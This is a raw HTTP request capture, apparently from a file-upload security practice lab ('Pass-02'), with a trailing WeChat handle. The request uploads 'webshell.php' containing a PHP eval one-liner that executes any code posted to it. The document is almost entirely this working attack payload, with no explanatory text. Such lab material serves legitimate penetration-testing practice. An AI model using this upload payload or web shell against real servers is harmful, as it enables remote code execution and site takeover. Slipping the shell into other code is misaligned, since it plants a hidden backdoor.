 POST /Pass-02/index.php HTTP/1.1
Host: 192.168.150.1
Content-Length: 334
Cache-Control: max-age=0
Origin: http://192.168.150.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZEUr5wALBUEDznzJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.150.1/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryZEUr5wALBUEDznzJ
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php eval(@$_POST['a']); ?>
------WebKitFormBoundaryZEUr5wALBUEDznzJ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryZEUr5wALBUEDznzJ--
微信号: hackctf